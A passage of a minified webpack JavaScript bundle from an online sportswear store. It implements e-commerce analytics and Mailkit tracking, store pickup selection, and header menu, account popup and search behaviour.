l=o.products[u],c=i.getHash(),f=c.list||i.getListName(l.placement,null,l.onlyPlacement),h=+c.p>=0?+c.p:null,d=i.createProductObject(l,f,h);d.quantity=l.quantity,a.push(d)}var p=t("#analytics-checkoutInfo"),v=i.ga4GetProducts(a);r.ga4Purchase({currency:e.page.currencyCode,paymentType:s.paymentTypeName,shipping:parseFloat(s.shipping),shippingTier:s.shippingName,tax:s.tax,transactionId:s.id,coupon:s.coupon,value:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,cart_id:n,awlabStore:p.data("awlab-store"),transactionType:p.data("transaction-type"),email:p.data("email"),adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax},v),window.dataLayer.push({event:"eec.purchase",ecommerce:{purchase:{actionField:{id:s.id,affiliation:Resources.STORE_NAME,revenue:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax,tax:s.tax,shipping:s.shipping,coupon:s.coupon},products:a}}}),window.dataLayer.push({event:"customerContact",customerEmail:s.customerEmail,customerPhone:s.customerPhone});var y=i.getCheckoutData(e,5,"orderconfirmation");window.dataLayer.push(y),i.removeAllShopTheLook()}},registration:function(e){if(~location.search.indexOf("registration=true")&&e.user){window.dataLayer.push({event:"userRegistration",customerID:e.user.userId,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("registration"),window.history.replaceState(null,"",t)}},login:function(e){if(~location.search.indexOf("loginSuccessful=true")&&e.user){window.dataLayer.push({event:"loggedIn",customerCrmId:e.user&&e.user.visitorStatus,email:e.user&&e.user.email,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("loginSuccessful"),window.history.replaceState(null,"",t)}},promoImpression:function(){for(var e=[],n=t(".js-promo-impression"),o=0;o<n.length;o++){var a=n[o],s=t(a).data("promoDetails");s&&e.push({id:s.id,name:s.name,creative:s.creative,position:s.position,index:o})}if(e.length){var u=i.ga4GetPromotions(e);r.ga4ViewPromotion(u),window.dataLayer.push({event:"ecommerceTrack",ecommerce:{promoView:{promotions:e}}})}}}}).call(this,n(0))},429:function(e){e.exports={global:["pageLoad","productImpression","promoImpression","login"],search:["search"],product:["productDetail"],orderconfirmation:["purchase"],account:["registration"]}},430:function(e){e.exports={global:["addToCart","productClick","promoClick","productImpression","suggestionClick","pageDesignerClick","removeFromCart","selectModifyProduct","cartSubmit","addToWishlist","selectWishlist","removeFromWishlist","selectWishlist","showCookieBar","acceptCookieBar","headerMenu","userUpdate","scroll","loginSubmit"],product:["socialShareClick","storeAvailibility","variantSelected","sizeGuideClick","openPDPImage"],search:["changeGridView","selectFilter","updateProductSorting","variantSelected"],homepage:["bannerClick"],checkoutlogin:["checkoutLoginSubmit"],shipping:["shippingSubmit","cartAutoRemovedProducts","shippingLoaded"],billing:["billingSubmit","cartAutoRemovedProducts","billingLoaded"],account:["newsletterSubscribe","registrationSubmit"]}},431:function(e,t,n){"use strict";(function(t){var n=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function i(e){var t=e.productDetails,n=parseInt(e.productQty);if(t){var i=function(e){if(window.pageContext.analytics.basket){var t=window.pageContext.analytics.basket.ecommerce.find(function(t){return t.id===e});if(t)return{quantity:t.quantity}}}(t.dimension6);i&&(window._mailkit.push(["removeItem",{product_id:t.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}]),e.skipQtyMerge||(n+=parseInt(i.quantity))),n&&window._mailkit.push(["addItem",{event_tag:window.SitePreferences.MAILKIT.eventTag,product_id:t.dimension6,name:t.name||"",description:t.description||"",price:t.price,item_qty:n,item_total:parseFloat(t.price)*n,product_url:t.productUrl,product_category:t.category,product_cat_url:t.categoryUrl,image_url:t.imageUrl}])}}function r(e){window._mailkit.push(["removeItem",{product_id:e.productDetails.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}])}e.exports={initEvent:function(){var e=window.User.profile,i=window.pageContext.analytics,r="orderconfirmation"===window.pageContext.ns,o={email:"email",description:"description",first_name:"firstName",last_name:"lastName",gender:"gender"},a={event_tag:window.SitePreferences.MAILKIT.eventTag,return_url:window.Urls.abandonedCart,language:i.page.pageLocale,currency:i.page.currencyCode,decimal_separator:","};if(Object.keys(e).length)Object.keys(o).forEach(function(t){a[t]=e[o[t]]});else{var s=t(".js-checkout-confirmation__detail-email").text(),u=t(".js-checkout-confirmation__detail-fullname").text();if(s.length&&(a.email=s),u.length){var l=u.split(" "),c=n(l,2),f=c[0],h=c[1];a.first_name=f,a.last_name=h}}window._mailkit.push(["initEvent",a]),r&&function(e){if(e){var t=e.purchase&&e.purchase.actionField;window._mailkit.push(["finishEvent",{event_tag:window.SitePreferences.MAILKIT.eventTag,invoice_no:t?t.id:""}])}}(i)},addItem:function(){window.eventMgr.on("addToCart.added",function(e){i(e)}),window.eventMgr.on("cartLineItem.changed",function(e){i(e)})},removeItem:function(){window.eventMgr.on("minicartWrapper.removed",function(e){r(e)}),window.eventMgr.on("cartForm.removed",function(e){r(e)})}}}).call(this,n(0))},432:function(e){e.exports={global:["initEvent","addItem","removeItem"]}},433:function(e,t,n){"use strict";e.exports={initFunctionsFromObject:function(e,t){if(e&&t)for(var n=0;n<e.length;n++){var i=e[n];i in t&&t[i].apply(this)}}}},434:function(e,t,n){"use strict";var i=o(n(249)),r=o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=r.default.getEmitter("validator");r.default.registerAction("validator.checkEmail",function(e){return a.emit("ajax.start"),(0,i.default)({url:Urls.checkCustomerEmail,dataType:"json",data:e})})},46:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(43)),o=s(n(247)),a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}n(266);var u=a.default.getEmitter("clickAndCollect"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$listTab=this.$el.find(".js-list-tab"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$storeTemplate=this.$el.find("#store-template"),this.$checkoutSummary=e(".js-checkout-summary"),this.event("click",".js-select-store",this.selectStore),this.event("click",".js-change-store",this.changeStore),this.onChild("storelocator-form","search",this.onSearch),this.onChild("showMinicart","click",this.onShowMinicart),this.onChild("storelocator-map","info.open",this.infoWindowHandler),this.onChild("storelocator-autocomplete","selected",this.clearState),this.config.selectedStore?(this.selectStore(null,null,this.config.selectedStore),this.callFnForId("checkoutButton","enable")):this.callFnForId("checkoutButton","disable"),this.clearState()}},{key:"clearState",value:function(){this.selectedState=!1}},{key:"infoWindowHandler",value:function(t){var n=this,i=e(t.getWrapper());i.find(".js-select-store").on("click",function(e){n.selectStore(e.target)}),i.find(".js-back-to-list").on("click",function(){n.$listTab.prop("checked",!0)})}},{key:"selectStore",value:function(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;n&&n.preventDefault();var r=e("#search_options");r.length>0&&r.addClass("h-hidden");var s=i||e(t).data("details-json"),u=o.default.renderTemplate(this.$storeTemplate.html(),s);e(".js-select-store").removeClass("js-selected-point"),e(t).addClass("js-selected-point"),this.updateState("hide","show"),this.callFnForId("selectedStore","setHtml",u),this.callFnForId("storeId","setValue",s.storeId,!0),this.callFnForId("checkoutButton","enable"),this.selectedState=!0,this.getById("selectedStore",function(e){a.default.execute("components.update",e.$el)})}},{key:"changeStore",value:function(){var t=e("#preSelectedStore");t.length>0&&(t.addClass("h-hidden"),e("#selectedStore").removeClass("h-hidden"));var n=e("#search_options");n.hasClass("h-hidden")&&n.removeClass("h-hidden"),this.$listTab.prop("checked",!0),this.updateState("show","hide",!0),this.callFnForId("storeId","setValue","",!0),this.callFnForId("checkoutButton","disable")}},{key:"updateState",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.callFnForId("detailsForm",t),this.callFnForId("viewTabs",e),n?this.$searchResultsText.show():this.$searchResultsText.hide()}},{key:"onSearch",value:function(){this.selectedState||this.updateState("show","hide",!0)}},{key:"onShowMinicart",value:function(){u.emit("showMinicart")}}]),n}();t.default=l}).call(this,n(0))},48:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},56:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=(n(345),o(n(33)));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("header"),s=null,u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"showAccountModal",value:function(t){clearTimeout(s),e(".js-account-modal").addClass("cc-hovered"),t.removeClass("h-hidden").addClass("visible"),a.emit("accountModal.show")}},{key:"hideAccountModal",value:function(t){e(".js-account-modal").removeClass("cc-hovered"),t.removeClass("visible").addClass("h-hidden"),a.emit("accountModal.hide")}},{key:"toggleAccountModal",value:function(e){e.hasClass("visible")?this.hideAccountModal(e):this.showAccountModal(e)}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.popupInit()}},{key:"popupInit",value:function(){var t=e(".js-account-modal").data("popup-url");e.ajax({url:t,method:"GET",success:function(t){e(".js-popup-account__wrapper").html(t),this.initAccountModalEvents()}.bind(this)})}},{key:"initAccountModalEvents",value:function(){var t=this,n=this.$el.find(".js-account-modal"),i=this.$el.find(".js-account-popup"),r=e(window).width()<1367,o=function(e){r||(clearTimeout(s),s=setTimeout(function(){e?t.showAccountModal(i):t.hideAccountModal(i)},500))};n.on("mouseenter",function(){return o(!0)}),n.on("mouseleave",function(){return o(!1)}),i.on("mouseenter",function(){return o(!0)}),i.on("mouseleave",function(){return o(!1)}),n.on("click",function(e){r&&(e.preventDefault(),t.toggleAccountModal(i))}),n.on("keydown",function(e){"Escape"===e.key&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-popup-close").on("click",function(e){r&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-modal").on("click",function(e){var n=e.target,o=n.closest(".js-account-modal"),a=n.closest(".js-account-popup");!r||o||a||(e.preventDefault(),t.hideAccountModal(i))}),e(window).on("resize",function(){r=e(window).width()<1367})}}]),n}();t.default=u}).call(this,n(0))},57:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$flyoutMenuContainer=this.$el.find(".js-menu-sub-container"),this.$brandsWrapper=this.$el.find(".js-brands-wrapper"),this.initEvents()}},{key:"initEvents",value:function(){var e=this;this.updateSizes(),window.addEventListener("resize",function(){return e.updateSizes()})}},{key:"getElementHeight",value:function(t){var n=t.cloneNode(!0);n.classList.add("h-js-hidden"),e(document.body).append(n);var i=n.getBoundingClientRect().height;return e(n).remove(),i}},{key:"updateSizes",value:function(){this.headerHeight=this.$el.outerHeight(),this.windowHeight=e(window).height(),this.brandsWrapperHeight=this.$brandsWrapper.length?this.getElementHeight(this.$brandsWrapper[0]):0,this.menuSubContainerMaxHeight=this.windowHeight-this.headerHeight-this.brandsWrapperHeight,o.default.isMobileView()||o.default.isTabletView()?this.$flyoutMenuContainer.css("max-height","none"):this.$flyoutMenuContainer.css("max-height",this.menuSubContainerMaxHeight+"px")}}]),n}();t.default=s}).call(this,n(0))},58:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(260)),o=s(n(20)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.initScrollEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".b-menu__sub-wrapper",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))}),this.event("click",".js-menu-top-link",function(){(a.default.isMobileView()||a.default.isTabletView())&&(e(".js-mobileMenuItem:not(.b-menu__item_hover)").addClass("h-hidden"),e(".js-mobileCustomerMenu").addClass("h-hidden"),e(".js-mobileBackMenu").removeClass("h-hidden"),e(".js-menu-top-link").addClass("selected"),e(".js-menu-top-link").addClass("js-mobileBackMenu"),e(".b-menu__sub-wrapper").css("display","block"))}),this.event("click",".js-mobileBackMenu",function(){if(a.default.isMobileView()||a.default.isTabletView()){e(".js-mobileMenuItem:not(.b-menu__item_hover)").removeClass("h-hidden"),e(".js-menu-top-link").removeClass("js-mobileBackMenu"),e(".js-mobileCustomerMenu").removeClass("h-hidden"),e(".js-mobileBackMenu").addClass("h-hidden"),e(".js-menu-top-link").removeClass("selected"),e(".b-menu__sub-wrapper").css("display","none");var n=e(".b-menu__sub-column_active");n.find("."+t.config.contentClass+":first").slideUp(t.config.animationTime),n.removeClass(t.config.headerActiveClass,!0)}}),document.addEventListener("keydown",function(e){"Enter"===e.key&&e.target.classList.contains("b-menu__sub-link")&&(e.preventDefault(),window.location.href=e.target.href)}),document.addEventListener("keydown",function(n){var i=n.target.closest(".js-accordion-header-1");if(i&&("Enter"!==n.key&&"Space"!==n.key&&" "!==n.key||(n.preventDefault(),t.activateMenu(i)),"Escape"===n.key||"Esc"===n.key)){t.clearActiveClasses();var r=e(i).find(".js-menu-top-link");r.length&&r.focus()}}),document.addEventListener("click",function(e){var n=e.target.closest(".js-accordion-header-1");n&&t.activateMenu(n)})}},{key:"activateTouchMenu",value:function(t,n){r.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover").attr("aria-expanded","true"),n.find(".b-menu__sub-link:not([tabindex])").attr("tabindex","0"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover").attr("aria-expanded","false"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("scroll.do",function(t){e.clearActiveClasses()})}},{key:"configDefault",get:function(){return{contentClass:"js-accordion-content-2",headerActiveClass:"b-menu__sub-column_active",animationTime:400}}}]),n}();t.default=c}).call(this,n(0))},59:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.$searchField=this.$el.find(".js-search-input-field-container"),this.$inputField=this.$el.find(".js-search-input-field"),this.$fakeInputField=e(".js-search-fake-input"),this.$closeButton=e(".js-search-close"),this.$fakeInputField.on("input",function(n){var i=e(n.currentTarget),r=i.val();r.length>0&&(t.activateSearchContainer(r),i.val(""))}),e(document).on("keydown",function(e){"Escape"===e.key&&t.isSearchContainerActive&&t.deactivateSearchContainer()})}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active"),e(".js-headerMenu").addClass("h-hidden"),e(".b-header__banner-right").addClass("h-hidden"),e(".b-header__banner-left").addClass("search-open"),e(".b-search__buttons").removeClass("h-hidden"),this.$inputField.val(t),this.updateCloseButtonTabindex()}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active"),e(".js-headerMenu").removeClass("h-hidden"),e(".b-header__banner-right").removeClass("h-hidden"),e(".b-header__banner-left").removeClass("search-open"),e(".b-search__buttons").addClass("h-hidden"),this.updateCloseButtonTabindex()}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$(".js-search-input-field").val(this.lastValue)}},{key:"updateCloseButtonTabindex",value:function(){e(".b-header__banner-left").hasClass("search-open")?this.setTabOrder():this.resetTabOrder()}},{key:"setTabOrder",value:function(){this.$inputField.attr("tabindex","1"),this.$closeButton.attr("tabindex","3"),e(".js-clearSearch").attr("tabindex","2"),this.setSuggestionsTabindex()}},{key:"resetTabOrder",value:function(){this.$inputField.removeAttr("tabindex"),this.$closeButton.attr("tabindex","-1"),e(".js-clearSearch").removeAttr("tabindex"),e(".b-suggestions__link, .b-suggestions__hit").removeAttr("tabindex")}},{key:"setSuggestionsTabindex",value:function(){setTimeout(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")},100);var t=new MutationObserver(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")}),n=document.querySelector(".b-search");n&&t.observe(n,{childList:!0,subtree:!0})}}]),n}();t.default=o}).call(this,n(0))},60:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(21)),o=s(n(4)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=o.default.getEmitter("headerWorldIcon"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.toggle=!1}},{key:"onClick",value:function(e,t){a.default.isMobileView()||a.default.isTabletView()||(t.preventDefault(),this.toggle=!0,u.emit("toggleHeaderWorldDialog",this))}}]),t}();t.default=l},61:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHeaderWorldDialogActive=!1,o.default.on("headerWorldIcon.toggleHeaderWorldDialog",this.toggleHeaderWorldDialog.bind(this)),this.event("click",".b-customer-services__flyout-close",this.deactivateHeaderWorldDialog)}},{key:"toggleHeaderWorldDialog",value:function(e){e.toggle&&(this.isHeaderWorldDialogActive?this.deactivateHeaderWorldDialog():this.activateHeaderWorldDialog(),e.toggle=!1)}},{key:"activateHeaderWorldDialog",value:function(){this.$el.show(),this.isHeaderWorldDialogActive=!0,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay 